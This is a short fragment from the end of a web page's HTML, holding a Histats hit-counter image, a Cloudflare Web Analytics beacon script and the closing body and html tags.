<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4466232&101" alt="hit counter script" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"18c203753b4042768f0ab3b94968c303","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>